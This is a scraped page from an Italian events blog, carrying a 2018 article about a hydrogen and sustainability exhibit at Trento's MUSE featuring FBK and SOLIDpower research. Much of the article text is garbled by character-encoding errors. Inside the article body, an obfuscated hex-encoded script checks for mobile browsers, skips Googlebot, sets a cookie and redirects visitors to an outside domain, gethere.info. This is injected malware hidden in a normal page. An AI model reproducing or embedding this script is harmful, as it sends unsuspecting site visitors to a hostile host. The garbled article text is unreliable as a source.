

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trentoblog.it/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower/
body_size: 12884
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.trentoblog.it/xmlrpc.php" />
<title>#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER &#8211; Trento Blog</title>
<meta property="og:title" content="#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER Al prim"/>
<meta property="og:url" content="https://www.trentoblog.it/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="https://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="https://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; #IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER Feed dei commenti" href="https://www.trentoblog.it/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trentoblog.it/wp-json/wp/v2/posts/97006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Omaggio a HANS VAN MANEN con aï¿½?Introdansaï¿½?- martedAï¿½ 27 febbraio a Trento' href='https://www.trentoblog.it/omaggio-a-hans-van-manen-con-introdans-martedi-27-febbraio-a-trento/' />
<link rel='next' title='GENOMA UMANO. Quello che ci rende unici dal 24 febbraio 2018  al MUSE' href='https://www.trentoblog.it/genoma-umano-quello-che-ci-rende-unici-dal-24-febbraio-2018-al-muse/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.trentoblog.it/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower/" />
<link rel='shortlink' href='https://www.trentoblog.it/?p=97006' />
<link rel="alternate" type="application/json+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fimpactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fimpactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-97006 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  14  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="https://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="https://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="https://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="https://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="https://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="https://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="https://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="https://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="https://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.trentoblog.it/category/scienza-e-societa/">Scienza e SocietÃ </a><span class="delimiter">/</span><span class="current">#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Scienza e Societ\u00c3\u00a0","@id":"https:\/\/www.trentoblog.it\/category\/scienza-e-societa\/"}}]}</script>
		

		
		<article class="post-listing post-97006 post type-post status-publish format-standard  category-scienza-e-societa category-tecnologia-2 tag-fbk tag-idrogeno tag-impactmatters tag-muse tag-sostenibilita" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.trentoblog.it/author/francesca/" title="">Francesca Gregori </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24 Febbraio 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.trentoblog.it/category/scienza-e-societa/" rel="category tag">Scienza e SocietÃ </a>, <a href="https://www.trentoblog.it/category/tecnologia-2/" rel="category tag">Tecnologia</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2>#IMPACTMATTERS IDROGENO E SOSTENIBILITAï¿½: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER<br />
<a href="http://www.trentoblog.it/wp-content/uploads/impactmatters.jpg"><img loading="lazy" class="alignnone size-full wp-image-97010" src="http://www.trentoblog.it/wp-content/uploads/impactmatters.jpg" alt="impactmatters" width="464" height="309" /></a></h2>
<p>Al primo piano del MUSE di Trento, nel settore riservato alla sostenibilitAï¿½, da questaï¿½ï¿½anno i visitatori possono trovare unaï¿½ï¿½installazione dedicata allaï¿½ï¿½Idrogeno e al suo ruolo di alternativa ai combustibili fossili.<br />
In particolare viene illustrata la collaborazione tra la Fondazione Bruno Kessler di Trento e SOLIDpower SpA, azienda multinazionale del settore energetico con sede a Mezzolombardo.<br />
aï¿½?Il contesto di collaborazioneaï¿½?, spiega Luigi Crema, responsabile dellaï¿½ï¿½UnitAï¿½ ARES (Applied Research on Energy Systems) alla Fondazione Bruno Kessler, aï¿½?parte inizialmente nella piattaforma europea dellaï¿½ï¿½idrogeno dove FBK partecipa al gruppo della ricerca e SOLIDpower partecipa al gruppo dellaï¿½ï¿½industria. Da circa dieci anni A? infatti attivo a livello europeo un programma articolato di sviluppo della ricerca e dellaï¿½ï¿½innovazione sullaï¿½ï¿½idrogeno. Come FBK avevamo giAï¿½ sviluppato dei progetti sullo stoccaggio dellaï¿½ï¿½idrogeno e questa soluzione A? stata vista come interessante da parte di SOLIDpoweraï¿½?.</p>
<p>aï¿½?La natura innovativa dei nostri prodotti, co-generatori a celle a combustibile, richiede uno stretto rapporto con il mondo della ricercaaï¿½? racconta Massimo Bertoldi, Chief Technical Officer di SOLIDpower. aï¿½?Fin dalla fondazione dellaï¿½ï¿½azienda, nel 2007, abbiamo instaurato diverse collaborazioni con istituti e universitAï¿½, allo scopo di portare innovazione sul mercato nel piA? breve tempo possibile, vista la rapiditAï¿½ con cui il mondo dellaï¿½ï¿½energia sta cambiando. In tema di Idrogeno, da poco piA? di un anno abbiamo avviato un progetto di ricerca con FBK e Shell per lo sviluppo di un sistema per la produzione di idrogeno per le stazioni di rifornimento che permetterAï¿½ di offrire allaï¿½ï¿½utente finale un prezzo estremamente competitivoaï¿½?.</p>
<p>aï¿½?Affrontare il cambiamento climaticoaï¿½?, sottolinea David Tombolato, mediatore culturale dellaï¿½ï¿½area sostenibilitAï¿½ del MUSE, aï¿½?A? una sfida epocale che richiede laï¿½ï¿½impegno di tutti. La ricerca scientifica A? intrinsecamente chiamata a cercare nuove soluzioni a problemi che noi stessi, come specie, abbiamo creato. A? fondamentale perA? che anche il settore produttivo privato faccia la propria parte, coniugando business e riduzione dellaï¿½ï¿½impatto sullaï¿½ï¿½ambiente. Il senso di portare questi contenuti allaï¿½ï¿½interno di unaï¿½ï¿½esposizione in un museo A?, in fondo, quello di raccontarli mediante una storia, nella speranza che quella storia venga poi condivisa e possa essere di ispirazione per molti, contribuendo a diffondere e coinvolgere il maggior numero di attori possibile.aï¿½?</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
